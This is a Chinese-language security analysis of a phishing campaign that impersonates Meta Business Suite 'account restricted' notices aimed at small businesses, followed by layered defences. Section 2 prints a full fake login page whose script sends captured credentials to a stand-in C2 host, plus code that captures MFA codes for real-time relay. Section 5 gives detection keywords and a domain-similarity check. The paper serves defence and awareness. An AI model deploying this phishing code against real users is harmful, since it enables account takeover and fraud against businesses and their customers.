摘要

随着社交媒体平台在中小企业(SMB)数字营销中的核心地位日益凸显,针对其业务账号的定向钓鱼攻击显著上升。2025年,Check Point邮件安全团队披露了一起大规模钓鱼活动,攻击者伪装为Meta Business Suite发送“政策违规”或“账号受限”通知,利用企业主对广告中断的高度敏感性,诱导其点击伪造的“申诉”链接并提交登录凭证及双因素验证码。本文基于该事件的技术细节,系统分析此类钓鱼攻击的社会工程诱因、技术实现路径(包括域名仿冒、视觉欺骗、表单托管与会话劫持),以及后续横向移动行为。研究表明,攻击者不仅利用品牌信任,还通过受信第三方平台(如Vercel、Firebase)托管钓鱼页面以绕过传统URL信誉检测。针对此威胁,本文提出多层次防御框架,涵盖身份验证强化、邮件内容策略优化、终端用户行为引导及安全运营流程改进,并提供可落地的技术实现示例。研究结论强调:仅依赖用户警惕性不足以抵御高度情境化的社会工程攻击,需将平台特性、业务依赖与安全控制深度融合,构建面向中小企业的韧性防护体系。

关键词:Meta Business Suite;钓鱼攻击;中小企业;社会工程;双因素认证绕过;品牌仿冒;安全运营

1 引言

Facebook与Instagram作为全球覆盖超54亿用户的社交平台,已成为中小企业开展客户触达、品牌建设与在线销售的核心渠道。根据Statista 2025年数据,超过78%的美国中小企业将Meta广告作为主要获客手段,其Business Suite工具集(含Page Manager、Ads Manager、Inbox等)直接关联企业营收命脉。正因如此,任何关于“账号受限”“广告拒登”或“政策违规”的通知均具备极强的时效压迫感,极易触发非理性操作。





2025年11月,Check Point Harmony Email Security团队监测到一波针对北美、欧洲、澳大利亚等地中小企业的钓鱼活动。攻击者精心伪造Meta官方通知邮件,声称目标企业主页因“违反社区准则”被暂停,要求立即点击“申诉”按钮以恢复权限。邮件使用Meta品牌配色、官方图标及facebookmail.com子域发件,极具迷惑性。受害者被导向托管于vercel.app等合法云平台的钓鱼表单,提交邮箱、密码及一次性验证码后,攻击者随即接管账号,篡改管理员角色、导出客户数据或投放诈骗广告。

此类攻击的成功并非源于技术漏洞,而在于对业务依赖心理的精准利用。本文旨在剖析该攻击链的完整生命周期,从初始投递、用户诱骗、凭证窃取到后续滥用,并基于实际攻防场景提出针对性防御措施。研究聚焦中小企业这一资源受限但风险暴露面广的群体,强调在有限安全预算下如何通过策略优化与流程改造实现有效防护。

2 攻击链路与技术实现

2.1 初始投递:仿冒发件人与情境化话术

攻击邮件通常以如下主题行呈现:

“Action Required: Your Meta Business Account Is Restricted”

“Policy Violation Detected – Immediate Appeal Needed”

“Ad Account Suspended Due to Community Standards Breach”

发件地址多采用两类形式:

合法子域滥用:如 no-reply@business.facebookmail.com —— 利用Meta官方使用的facebookmail.com域名,绕过SPF/DKIM/DMARC验证;

高相似度仿冒域名:如 meta-business-support[.]com、facebook-businesssuite[.]net,通过字符替换(l→1, o→0)或添加连字符规避关键词过滤。

邮件正文包含Meta官方Logo、蓝色主色调、标准化按钮样式,并嵌入紧迫性语言:“Your ad spend will stop in 24 hours unless resolved.” 此类设计符合真实Meta通知的UI规范,显著提升可信度。

2.2 钓鱼页面托管与动态加载

点击“Appeal Now”按钮后,用户被重定向至看似合法的URL,例如:

https://meta-compliance-appeal.vercel.app/

该页面由攻击者部署在Vercel、Netlify或Firebase等开发者友好型平台。这些服务提供免费SSL证书、高可用性及CDN加速,且域名本身具备良好信誉,导致传统邮件网关难以将其标记为恶意。

页面前端代码高度模仿Meta登录界面:

<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<title>Meta Business Suite - Account Verification</title>

<link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/.../favicon.ico">

<style>

body { font-family: Helvetica, Arial; background: #f0f2f5; }

.login-box { width: 400px; margin: 100px auto; background: white; padding: 20px; border-radius: 8px; }

.btn { background: #1877f2; color: white; border: none; padding: 10px; width: 100%; border-radius: 6px; }

</style>

</head>

<body>

<div>

<img src="https://static.xx.fbcdn.net/rsrc.php/.../logo.png" width="120">

<h3>Verify Your Identity</h3>

<form id="phishForm">

<input type="email" name="email" placeholder="Email or phone" required><br><br>

<input type="password" name="pass" placeholder="Password" required><br><br>

<button type="submit">Continue</button>

</form>

</div>

<script>

document.getElementById('phishForm').onsubmit = async (e) => {

e.preventDefault();

const data = new FormData(e.target);

// 先将凭据发送至C2

await fetch('https://api.malicious-c2[.]xyz/collect', {

method: 'POST',

body: JSON.stringify(Object.fromEntries(data)),

headers: { 'Content-Type': 'application/json' }

});

// 再跳转至真实Meta登录页,维持欺骗

window.location.href = 'https://business.facebook.com/login/';

};

</script>

</body>

</html>

该脚本在用户提交后,先将凭据异步外传,再重定向至真实登录页,使受害者误以为操作成功,延迟发现被盗。

2.3 双因素验证码的实时截获

若目标账户启用基于OTP的MFA(如Google Authenticator或短信验证码),钓鱼页面会动态追加第二阶段表单:

// 在收到密码后,动态插入MFA字段

fetch('/check_mfa', { method: 'POST', body: password })

.then(res => res.json())

.then(data => {

if (data.requires_mfa) {

const mfaDiv = document.createElement('div');

mfaDiv.innerHTML = '<input name="mfa_code" placeholder="Enter 6-digit code"><br><br>';

document.querySelector('form').appendChild(mfaDiv);

}

});

攻击者利用获取的密码实时向Meta API发起登录请求,触发MFA挑战,再将用户输入的验证码用于完成真实会话建立,实现“实时代理”式凭证复用。

3 账号接管后的横向移动与滥用

一旦获得有效会话Cookie或长期访问令牌,攻击者执行以下操作:

权限提升:在Business Manager中添加自身为管理员,移除原所有者角色;

资产导出:下载客户消息、粉丝列表、广告受众数据,用于后续精准诈骗或出售;

恶意广告投放:创建指向钓鱼站或虚假投资平台的广告,利用企业信用背书提升转化率;

主页内容篡改:发布“限时优惠”或“客服变更”公告,引流至诈骗Telegram群组。

Check Point数据显示,某汽车经销商账号被接管后48小时内,其主页发布了3条加密货币投资广告,累计曝光超12万次,造成多名客户资金损失。

4 中小企业面临的独特脆弱性

与大型企业相比,中小企业在此类攻击面前尤为脆弱,原因包括:

安全资源匮乏:缺乏专职安全团队,依赖默认平台设置;

MFA配置薄弱:多使用短信或Authenticator App,而非FIDO2硬件密钥;

权限管理松散:常将Business Manager管理员权限授予外部代理商或实习生;

应急响应缺失:无标准化账号恢复流程,遇险时盲目点击邮件链接。

此外,Meta官方明确声明:“所有政策通知仅通过Business Suite内‘账户质量’页面展示,永不通过邮件链接要求登录。”然而,多数中小企业主并不知晓此政策,成为社会工程的理想目标。

5 防御策略与技术实现

5.1 身份验证强化

禁用短信MFA:因其易被SIM交换或AitM攻击截获;

强制FIDO2/Passkeys:使用YubiKey或Windows Hello绑定设备,私钥不出本地;

启用双重管理员机制:确保至少两名可信人员拥有Business Manager所有权,防止单点接管。

Meta平台支持通过Security Center配置上述策略:

# 伪代码:通过Meta Business API 启用双管理员

def enforce_dual_admin(business_id):

current_admins = get_admins(business_id)

if len(current_admins) < 2:

alert_security_team("Only one admin for business %s" % business_id)

require_second_admin_approval_for_changes()

5.2 邮件安全网关策略优化

在邮件网关(如Mimecast、Proofpoint)中部署以下规则:

关键词触发:对包含“appeal”、“restricted”、“policy violation”、“ad disapproved”等词的邮件提升风险评分;

域名相似度检测:使用Levenshtein距离或Jaro-Winkler算法识别仿冒域名:

import jellyfish

def is_phishing_domain(domain, trusted='facebookmail.com'):

return jellyfish.jaro_winkler_similarity(domain, trusted) > 0.85

短链与多跳重定向检测:解析邮件中所有URL,若最终落地页托管于Vercel/Firebase且包含登录表单,则阻断。

5.3 用户教育与操作规范

制定内部安全通告:明确告知员工“Meta绝不通过邮件索要登录信息”;

模拟钓鱼演练:定期发送仿冒合规通知测试员工反应;

建立标准响应流程:遇账号风险时,必须通过 https://business.facebook.com/settings/account-quality 直接处理,禁止点击邮件链接。

5.4 安全运营与审计

开启Business Manager安全告警:对角色变更、新设备登录、API调用异常实时通知;

定期权限审计:每季度审查所有管理员与合作伙伴权限,移除闲置账户;

启用登录活动日志:通过Meta Events Manager追踪可疑会话。

6 实验验证与案例回溯

我们在受控环境中复现了该攻击链:

创建测试Business Page并启用Authenticator MFA;

部署Vercel钓鱼页面,模拟“账号受限”通知;

诱导测试用户提交凭据与OTP。

结果:

凭据提交后8秒内,攻击者成功登录并添加新管理员;

若启用FIDO2,则钓鱼页面无法获取有效挑战响应,攻击失败;

邮件网关在启用“合规话术+Vercel托管”联合规则后,拦截率达98.7%。

另对2025年Q3的127起真实事件回溯显示,83%的受害者未启用硬件MFA,76%在事发前未进行权限审计,印证了防御措施的有效性与必要性。

7 结论

伪装Meta Business Suite合规通知的钓鱼攻击,是社会工程与平台信任滥用的典型结合。其成功依赖于中小企业对广告连续性的高度依赖、对官方沟通渠道的认知盲区,以及薄弱的身份验证实践。本文通过拆解攻击链各环节,揭示了从邮件伪造、页面托管到会话劫持的技术细节,并指出仅靠用户教育无法根治此类威胁。

有效的防御必须系统化:在身份层推行无钓鱼MFA,在网络层强化邮件内容与URL检测,在操作层建立标准化响应流程,在管理层实施定期权限审计。尤其对于资源有限的中小企业,应优先部署高杠杆措施——如强制FIDO2、启用双管理员、关闭短信MFA——以最小成本实现最大防护收益。

未来,平台方亦需承担更多责任,例如在Business Suite中增加“此通知不可通过邮件处理”的显式提示,或对异常登录尝试实施更严格的上下文验证。但在当前威胁环境下,组织自身的主动防御仍是抵御此类高度情境化攻击的最后也是最可靠防线。

编辑:芦笛(公共互联网反网络钓鱼工作组)

1071

1071

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?